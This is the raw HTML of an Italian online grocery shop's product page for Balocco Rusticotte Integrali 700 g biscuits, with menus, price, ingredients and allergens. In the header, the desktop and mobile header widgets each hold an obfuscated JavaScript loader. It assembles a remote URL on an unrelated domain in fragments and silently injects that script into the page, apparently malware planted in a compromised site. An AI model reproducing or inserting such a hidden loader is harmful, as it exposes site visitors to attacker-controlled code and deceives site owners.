	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/brioches/" class="woodmart-nav-link">Brioches</a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18408 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" class="woodmart-nav-link">Biscotti</a></li>
	<li id="menu-item-6332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6332 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/snack-salati/" class="woodmart-nav-link">Snack Salati</a></li>
	<li id="menu-item-6327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6327 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/derivati-pane/" class="woodmart-nav-link">Derivati Pane</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="woodmart-nav-link"><span class="nav-link-text">Pasta, Farina, Riso e Condimenti</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6360 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/pasta-fresca/" class="woodmart-nav-link">Pasta Fresca</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6342 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/molisana/" class="woodmart-nav-link">Molisana</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6337 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/barilla/" class="woodmart-nav-link">Barilla</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riscossa/" class="woodmart-nav-link">Riscossa</a></li>
	<li id="menu-item-6339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6339 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/de-cecco/" class="woodmart-nav-link">De Cecco</a></li>
	<li id="menu-item-20270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20270 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/bellitalia/" class="woodmart-nav-link">BELLITALIA</a></li>
	<li id="menu-item-6344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6344 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" class="woodmart-nav-link">Riso</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6328 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" class="woodmart-nav-link">Farina e Lieviti</a></li>
	<li id="menu-item-6346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6346 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/sughi/" class="woodmart-nav-link">Sughi</a></li>
	<li id="menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6338 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" class="woodmart-nav-link">Condimenti e Oli</a></li>
	<li id="menu-item-6345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/scatolame/" class="woodmart-nav-link">Conserve</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21567 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/" class="woodmart-nav-link"><span class="nav-link-text">Cura Corpo</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7901 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/bagnoschiuma-e-docciaschiuma/" class="woodmart-nav-link">Bagnoschiuma e Docciaschiuma</a></li>
	<li id="menu-item-13593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13593 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/sapone-liquido-e-saponette/" class="woodmart-nav-link">Sapone liquido e Saponette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/cura-casa/" class="woodmart-nav-link"><span class="nav-link-text">Cura Casa</span></a></li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/" class="woodmart-nav-link"><span class="nav-link-text">Alcolici, Anacolici, e Infusi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6350 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/bibite/" class="woodmart-nav-link">Bibite</a></li>
	<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15435 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/birra/" class="woodmart-nav-link">Birra</a></li>
	<li id="menu-item-15437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15437 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/vini-e-superalcolici/" class="woodmart-nav-link">Vini e Superalcolici</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6353 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/te/" class="woodmart-nav-link">The&#8217;</a></li>
	<li id="menu-item-6352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6352 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/digestivi/" class="woodmart-nav-link">Digestivi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6356 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/" class="woodmart-nav-link"><span class="nav-link-text">Gastronomia</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-19870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19870 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/pane-fresco/" class="woodmart-nav-link">Pane fresco</a></li>
	<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6361 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/salumi/" class="woodmart-nav-link">Salumi e Salsiccia</a></li>
	<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-nazionali/" class="woodmart-nav-link">Formaggi Nazionali</a></li>
	<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-sardi/" class="woodmart-nav-link">Formaggi Sardi</a></li>
	<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/latticini-puglia/" class="woodmart-nav-link">Latticini Puglia</a></li>
	<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-sicilia/" class="woodmart-nav-link">Formaggi e Latticini Sicilia</a></li>
	<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19248 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-campania/" class="woodmart-nav-link">Formaggi e Latticini Campania</a></li>
	<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/bufala/" class="woodmart-nav-link">Bufala</a></li>
	<li id="menu-item-19345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/prodotti-da-banco/" class="woodmart-nav-link">PRODOTTI DA BANCO</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-19558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19558 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/specialita/" class="woodmart-nav-link"><span class="nav-link-text">Specialità</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-19630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19630 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/prodotti-tipici/" class="woodmart-nav-link">PASTA DI MANDORLA</a></li>
	<li id="menu-item-19562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19562 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/legumi/" class="woodmart-nav-link">Legumi</a></li>
	<li id="menu-item-19578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19578 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/sottoli/" class="woodmart-nav-link">Sottoli</a></li>
	<li id="menu-item-16224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16224 item-level-1 wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/" class="woodmart-nav-link">SPECIALITÀ REGIONALI</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-16226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16226 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sicilia/" class="woodmart-nav-link">SICILIA</a></li>
		<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16230 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/campania/" class="woodmart-nav-link">CAMPANIA</a></li>
		<li id="menu-item-16227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16227 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sardegna/" class="woodmart-nav-link">SARDEGNA</a></li>
		<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16228 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/calabria/" class="woodmart-nav-link">CALABRIA</a></li>
		<li id="menu-item-16229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16229 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/puglia/" class="woodmart-nav-link">PUGLIA</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14737 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/caffe/" class="woodmart-nav-link"><span class="nav-link-text">Caffè</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/gimoka/" class="woodmart-nav-link">Gimoka</a></li>
	<li id="menu-item-15873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15873 item-level-1" ><a href="https://www.viveteacolori.com/disponibile-a-breve/" class="woodmart-nav-link">Molocaffè</a></li>
	<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/segafredo/" class="woodmart-nav-link">Segafredo</a></li>
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/lavazza/" class="woodmart-nav-link">Lavazza</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/borbone/" class="woodmart-nav-link">Borbone</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19416 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/kimbo/" class="woodmart-nav-link">Kimbo</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/ionia/" class="woodmart-nav-link">Ionia</a></li>
	<li id="menu-item-14741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/cialde-e-capsule/" class="woodmart-nav-link">Cialde e Capsule</a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/accessori-caffe/" class="woodmart-nav-link">Accessori Caffè</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6329 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/integrale-e-senza-glutine/" class="woodmart-nav-link"><span class="nav-link-text">Integrale e Senza Glutine</span></a></li>
<li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/carte-da-gioco/" class="woodmart-nav-link"><span class="nav-link-text">Carte da gioco</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-18808" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18808 status-publish first outofstock product_cat-biscotti product_cat-integrale-e-senza-glutine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219.jpg"><img width="750" height="750" src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219.jpg" class="wp-post-image wp-post-image" alt="" title="Nuovo-progetto-2022-02-10T122336.219" data-caption="" data-src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219.jpg" data-large_image="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219.jpg" data-large_image_width="750" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219.jpg 750w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219-600x600.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122357.088-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122357.088.jpg"><img width="750" height="750" src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122357.088.jpg" class="" alt="" title="Nuovo-progetto-2022-02-10T122357.088" data-caption="" data-src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122357.088.jpg" data-large_image="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122357.088.jpg" data-large_image_width="750" data-large_image_height="750" decoding="async" srcset="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122357.088.jpg 750w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122357.088-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122357.088-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122357.088-600x600.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3 owl-items-lg-4 owl-items-md-3 owl-carousel"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://www.viveteacolori.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/" class="breadcrumb-link">
					Colazione e Snack				</a>
							<a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" class="breadcrumb-link breadcrumb-link-last">
					Biscotti				</a>
							<span class="breadcrumb-last">
					BALOCCO RUSTICOTTE INTEGRALI 700 GR				</span>
			</nav>										
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://www.viveteacolori.com/shop/?filter_marca=balocco">
				<img src="https://www.viveteacolori.com/wp-content/uploads/2021/07/003a241b-bb4f-480b-a012-40d5fa91664f.jpg" title="Balocco" alt="Balocco" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	BALOCCO RUSTICOTTE INTEGRALI 700 GR
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>3,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>INFORMAZIONI AGGIUNTIVE:</strong></p>
<p>Ingredienti: farina di <strong>frumento</strong> 59%<strong> </strong>&#8211; zucchero &#8211; olio di semi di girasole &#8211; <strong>latte</strong> fresco pastorizzato alta qualità 5,8% &#8211; farina di riso 5,4% &#8211; <strong>burro</strong> &#8211; <strong>uova</strong> fresche 1,3% &#8211; sciroppo di glucosio &#8211; agenti lievitanti: carbonato acido di ammonio, carbonato acido di sodio &#8211; sale &#8211; aroma.</p>
<p><strong>Può contenere frutta a guscio, arachidi e soia.</strong></p>
<p><strong>Gli ingredienti evidenziati possono provocare reazioni in persone allergiche o intolleranti.</strong></p>
<p>&nbsp;</p>
</div>
					<p class="stock out-of-stock">Out of stock</p>
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="18808" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" rel="tag">Biscotti</a><span class="meta-sep">,</span> <a href="https://www.viveteacolori.com/kategorie/integrale-e-senza-glutine/" rel="tag">Integrale e Senza Glutine</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/&media=https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T122336.219.jpg&description=BALOCCO+RUSTICOTTE+INTEGRALI+700+GR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
